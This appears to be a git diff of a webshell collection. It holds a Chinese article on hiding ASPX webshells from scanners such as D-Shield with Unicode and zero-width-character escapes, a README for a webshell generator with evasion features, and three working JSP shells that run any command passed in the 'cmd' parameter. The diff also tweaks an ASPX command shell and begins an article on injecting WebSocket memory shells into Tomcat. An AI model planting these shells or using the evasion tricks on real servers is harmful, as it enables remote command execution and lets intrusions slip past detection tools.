

分别用安全狗和D盾测试免杀效果,同目录下还有另外3个文件,aspx.aspx 是经典Jscript一句话木马,aspxspy.aspx 看文件名就知道是经典大马,xls.aspx 是基于xml文档实现的小马,对比被杀的3个Webshell,Unicode编码后的webshell免杀效果非常理想,如下图unicode.aspx
|
||||
|
||||
|
||||
|
||||
2.5 UTF-32字符集
|
||||
-------------
|
||||
|
||||
Unicode 的编码空间为 0xFFFF - 0x10FFFF,那可以想到的最简单的办法就是让每个码位对应一个 32 位 (4 bytes) 二进制数,这就是 UTF-32 编码。所以在 UTF-32 中,每个字符占用 4 个字节,它是一种定长编码格式,使用32位表示Unicode中的一个码位。由于Unicode的码位实际只用了21位,所以多余部分前导0。例如字符小写字母a,对应码位为`\x61`,存储的字节序列为:`\x00000061`。如下代码保存为U32.aspx,尝试用D盾扫描,只扫出上述3个经典webshell,并未检测出UTF32编码后的恶意样本
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Process.
|
||||
|
||||
\\U00000053\\U00000074\\U00000061\\U00000072\\U00000074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
|
||||
|
||||

Unicode标准中,码位的表示方法通常是使用它们的十六进制,并加上`U+`前缀。码位的分类方法多种多样。我们通过下表来阐明Unicode标准使用的几种平面和一些术语。
|
||||
|
||||
|
||||
|
||||
3.1 基本多语言平面
|
||||
-----------
|
||||
|
||||
基本多语言平面全称Basic Multilingual Plane,简称 BMP,也是Unicode编码中最重要的平面包含了几乎所有常用的系统和符号,码位范围U+0000 - U+FFFF,除了常见的符号外在 BMP中还有拉丁字符和其他欧洲字符,如希腊、西里尔字母、非洲、亚洲字符,此外BMP中保留了自定义字符的私人使用空间。另外又细分了163块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.2 补充多语言平面
|
||||
-----------
|
||||
|
||||
补充多语种平面全称Supplementary Multilingual Plane,简称 SMP,码位范围U+10000 - U+1FFFF,这个平面包含很少使用的历史系统符号,例如多米诺骨牌的标志。另外又细分了134块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.3 补充表意平面
|
||||
----------
|
||||
|
||||
补充表意平面全称Supplementary Ideographic Plane,简称 SIP,码位范围U+20000 - U+2FFFF,这个平面只有日文、中文和韩文字符,并且它们很少被使用,另外仅有6块内容,笔者就不再列出
|
||||
|
||||
3.4 未分配区域
|
||||
---------
|
||||
|
||||
未分配区域全称unassigned,码位范围 U+30000 - U+DFFFF 尚未被占用,由于可能出现在系统之外的字符,所以这些字符可能会在某些时候被分配用到。
|
||||
|
||||
3.5 补充专用平面
|
||||
----------
|
||||
|
||||
补充专用平面全称Supplementary Special-purpose Plane,简称 SSP,码位范围 U+E0000 - U+EFFFF ,该区域包含非图形符号和替代字形扇区,这些可用于文字字符无法描绘的内容。
|
||||
|
||||
3.6 私人使用区
|
||||
---------
|
||||
|
||||
私人使用区全称Supplementary Private Use Area planes,简称 SPUAP,码位范围 U+F0000 - U+10FFFF ,保留给私人使用,Unicode Consortium没有明确定义这些字符,因此无法统一使用。
|
||||
|
||||
BMP中有一块内容是通用标点符号,码位范围 U+2000 – U+206F ,这个区域分配了111个字符,我们需要关心的字符大约有10个,这些基本都是非打印不可见的字符,可被利用拆解代码里敏感的类名或方法名
|
||||
|
||||
4.1 零宽度非连接器
|
||||
-----------
|
||||
|
||||
零宽度非连接器:ZERO WIDTH NON-JOINER(ZWNJ) `U+200C、U+0000200C` 通常使用在波斯语多个文字连在一起时起到分割符作用,零宽度非连接符会告诉字体引擎不要将它们组合在一起,这是系统中使用的非打印字符。笔者在.NET代码里用它拆解Process类名和Start方法名,如下
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\U0000200Ccess.Star\\u200Ct("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.2 零宽度连接器
|
||||
----------
|
||||
|
||||
零宽度连接器:ZERO WIDTH JOINER(ZWJ) `U+200D、U+0000200D` 通常使用在梵文,零宽度连接器与零宽度非连接器相反,当多个原本不会连接的字符之间时,零宽度连接符会使它们以连接的形式打印在一起。如下代码
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Dcess.Star\\u200Dt("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.3 由左到右标记
|
||||
----------
|
||||
|
||||
从左到右标记符 (LRM) `U+200E、U+0000200E` 是一种不可见的格式化字符,用于Microsoft Word 等程序中的文字处理,像西里尔语从左到右文本、如叙利亚语从右到左的文本,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Ecess.Star\\u200Et("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.4 由右到左标记
|
||||
----------
|
||||
|
||||
从右到左标记符 (RLM) `U+200F 、U+0000200F` 是一种不可见的格式化字符,和4.3用法正好相反,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Fcess.Star\\u200Ft("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.5 由左到右嵌入
|
||||
----------
|
||||
|
||||
从左到右嵌入符 (LRE) `U+202A、U+0000202A` 从 Unicode 6.3 开始,不鼓励使用`U+2066`嵌入的字符会影响外部字符的顺序。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Acess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.6 由右到左嵌入
|
||||
----------
|
||||
|
||||
从右到左嵌入符 (RLE) `U+202B、U+0000202B` 从 Unicode 6.3 开始,不鼓励使用`U+2067`嵌入中的字符会影响外部字符的顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Bcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.7 定向格式化
|
||||
---------
|
||||
|
||||
Pop Directional Formatting(PDF)符: `U+202C、U+0000202C`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ccess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.8 由左到右覆盖符
|
||||
-----------
|
||||
|
||||
从左到右覆盖符(LRO) `U+202D、U+0000202D`,字符正向显示顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Dcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.9 由右到左覆盖符
|
||||
-----------
|
||||
|
||||
从右到左覆盖符(RLO) `U+202E、U+0000202E`,它的特性是可以反转其他字符的显示顺序,比如`DotNet安全矩阵`,给每个字符前面加上\\u202E`\u202ED\u202Eo\u202Et\u202EN\u202Ee\u202Et\u202E安\u202E全\u202E矩\u202E阵`就会变成 `阵矩全安teNtoD`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ecess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.10 零宽度不间断空格
|
||||
-------------
|
||||
|
||||
零宽度不间断空格(ZWNBSP) `U+FEFF、U+0000FEFF`,一般用于文件开头的字节顺序标记 (BOM),在 UTF-16 中,BOM 是两个字节,Big-endian 对应的 BOM 是 0xFEFF,Little-endian 对应的 BOM 是 0xFFFE。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFEFFcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.11 行间注解终止符
|
||||
------------
|
||||
|
||||
行间注解终止符 `U+FFFB、U+0000FFFB`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFBcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.12 行间标记注释符
|
||||
------------
|
||||
|
||||
行间标记注释符 `U+FFF9、U+0000FFF9`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFF9cess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.13 行间标记分割符
|
||||
------------
|
||||
|
||||
行间标记分割符 `U+FFFA、U+0000FFFA`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFAcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
笔者从第4小节挑选3个WebShell文件,对D盾均达到免杀效果,如下图
|
||||
|
||||
|
||||
|
||||

但笔者之前写的风险检查助手却被D盾识别为1级可疑文件,从说明可知 WMI查询接口视为敏感操作,经过多次对比筛选后发现引入的命名空间System.Management被当作恶意特征,如下图
|
||||
|
||||
|
||||
|
||||

在命名空间字符串任意位置插入\\u200C,例如变成 Sys\\u200Ctem.Mana\\u200Cgement 免杀成功顺利通过D盾查杀,编码后的助手文件运行也一切正常,如下图
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
相信通过本文介绍大家对.NET下的Unicode编码绕过有了初步的认知,由于Unicode通用性极强,所以其他语言诸如Java、PHP也会受其影响。下一篇将继续分享 .NET 免杀Trick,请大伙继续关注文章文章涉及的工具和PDF已打包发布在星球,欢迎对.NET安全关注和关心的同学加入我们 \[dotNet安全矩阵\] ,在这里能遇到有情有义的小伙伴,大家聚在一起做一件有意义的事。
|
||||
|
||||
|
||||
from : https://mp.weixin.qq.com/s/VIsJlDmWGD0QcgBDDsRP9g
|
||||
Submodule backlion/webshell deleted from 4ced903c80
27
cseroad/README.md
Normal file
27
cseroad/README.md
Normal file
@@ -0,0 +1,27 @@
|
||||
## Webshell_Generate
|
||||
**仅用于技术交流,请勿用于非法用途。**
|
||||
|
||||
该工具没什么技术含量,学了一点javafx,使用jdk8开发出了几个简单功能用来管理webshell。页面比较low。
|
||||
工具整合并改写了各类webshell,支持各个语言的cmd、蚁剑、冰蝎、哥斯拉,又添加了实际中应用到的一些免杀技巧,以方便实际需要。
|
||||
|
||||
## 使用说
|
||||
直接下载releases版即可
|
||||
|
||||

|
||||
|
||||
|
||||
## 参考资料
|
||||
|
||||
参考了诸多大佬的文章、工具、思路,如
|
||||
|
||||
https://github.com/CrackerCat/JSPHorse
|
||||
|
||||
https://github.com/LandGrey/webshell-detect-bypass
|
||||
|
||||
https://github.com/czz1233/GBByPass
|
||||
|
||||
https://github.com/pureqh/Troy
|
||||
|
||||
http://yzddmr6.com/posts/jsp-webshell-upload-bypass/
|
||||
|
||||
https://xz.aliyun.com/t/10937
|
||||
BIN
cseroad/Webshell_Generate-1.1.jar
Normal file
BIN
cseroad/Webshell_Generate-1.1.jar
Normal file
Binary file not shown.
@@ -32,7 +32,7 @@ Response.Write("</pre>");
|
||||
<body >
|
||||
<form id="cmd" method="post" runat="server">
|
||||
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
|
||||
</form>
|
||||
</body>
|
||||
|
||||
17
jsp/2022-09-03-01.jsp
Normal file
17
jsp/2022-09-03-01.jsp
Normal file
@@ -0,0 +1,17 @@
|
||||
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@page language="java" pageEncoding="utf-8" %>
|
||||
|
||||
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Process process = Runtime.getRuntime().exec(cmd);
|
||||
InputStream is = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
|
||||
String r = null;
|
||||
while((r = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(r);
|
||||
}
|
||||
%>
|
||||
16
jsp/2022-09-03-02.jsp
Normal file
16
jsp/2022-09-03-02.jsp
Normal file
@@ -0,0 +1,16 @@
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@page language="java" pageEncoding="utf-8" %>
|
||||
|
||||
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Process process = new ProcessBuilder(new String[]{cmd}).start();
|
||||
InputStream is = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
|
||||
String r = null;
|
||||
while((r = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(r);
|
||||
}
|
||||
%>
|
||||
17
jsp/2022-09-03-03.jsp
Normal file
17
jsp/2022-09-03-03.jsp
Normal file
@@ -0,0 +1,17 @@
|
||||
<%@ page import="java.beans.Expression" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page language="java" pageEncoding="UTF-8" %>
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Expression expr = new Expression(Runtime.getRuntime(), "exec", new Object[]{cmd});
|
||||
|
||||
Process process = (Process) expr.getValue();
|
||||
InputStream in = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));
|
||||
String tmp = null;
|
||||
while((tmp = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(tmp);
|
||||
}
|
||||
%>
|
||||
122
jsp/WebSocket 内存马,一种新型内存马技术.md
Normal file
122
jsp/WebSocket 内存马,一种新型内存马技术.md
Normal file
@@ -0,0 +1,122 @@
|
||||
兼容性测试
|
||||
-------
|
||||
|
||||
#### (1)目前测试通过
|
||||
|
||||
Tomcat、Spring、Jetty、WebSphere、WebLogic
|
||||
|
||||
Nodejs (无法动态注入,需要修改代码后重启服务)
|
||||
|
||||
#### (2)还未进行测试
|
||||
|
||||
Jboss(WildFly)
|
||||
|
||||
#### (3)无法使用的场景
|
||||
|
||||
1.使用了Nginx等代理,未配置Header转发 支持WebSocket
|
||||
|
||||
2.使用了CDN,CDN供应商未支持WebSocket服务
|
||||
|
||||
1.前言
|
||||
----
|
||||
|
||||
WebSocket是一种全双工通信协议,即客户端可以向服务端发送请求,服务端也可以主动向客户端推送数据。这样的特点,使得它在一些实时性要求比较高的场景效果斐然(比如微信朋友圈实时通知、在线协同编辑等)。主流浏览器以及一些常见服务端通信框架(Tomcat、Spring、Jetty、WebSphere、WebLogic等)都对WebSocket进行了技术支持。
|
||||
|
||||
本文都以Tomcat进行介绍讨论,其他框架也可实现WebSocket内存马
|
||||
|
||||
2.版本
|
||||
----
|
||||
|
||||
2013年以前还没出JSR356标准,Tomcat就对Websocket做了支持,自定义API,再后来有了JSR356,Tomcat立马紧跟潮流,废弃自定义的API,实现JSR356那一套,这就使得在Tomcat7.0.47之后的版本和之前的版本实现方式并不一样,接入方式也改变了。
|
||||
|
||||
JSR356 是java制定的websocket编程规范,属于Java EE 7 的一部分,所以要实现websocket功能并不需要任何第三方依赖。
|
||||
|
||||
3.服务端实现方式
|
||||
---------
|
||||
|
||||
#### (1)注解方式
|
||||
|
||||
```
|
||||
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
|
||||
```
|
||||
|
||||
Tomcat在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||

所以即使 Tomcat 没有扫描到 `@ServerEndpoint`注解的类,也会进行Listener和 servlet注册,这就是为什么所有Tomcat启动都能在memshell scanner内看到WsFilter
|
||||
|
||||

|
||||
|
||||
#### (2)继承抽象类Endpoint方式
|
||||
|
||||
继承抽象类 `Endpoint`方式比加注解 `@ServerEndpoint`方式更麻烦,主要是需要自己实现 `MessageHandler`和 `ServerApplicationConfig`。`@ServerEndpoint`的话都是使用默认的,原理上差不多,只是注解更自动化,更简洁
|
||||
|
||||
可以用代码更方便的控制 ServerEndpointConfig 内的属性
|
||||
|
||||
```
|
||||
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
|
||||
```
|
||||
|
||||
3.websocket内存马实现方法
|
||||
------------------
|
||||
|
||||
之前提到过 Tomcat 在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
那如果在服务启动后我们再 addEndpoint 加入websocket服务行不行呢?答案是肯定的,而且非常简单只需要三步。创建一个ServerEndpointConfig,获取ws ServerContainer,加入 ServerEndpointConfig,即可
|
||||
|
||||
```
|
||||
ServerEndpointConfig config = ServerEndpointConfig.Builder.create(EndpointInject.class, "/ws").build();
|
||||
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName());
|
||||
container.addEndpoint(config);
|
||||
```
|
||||
|
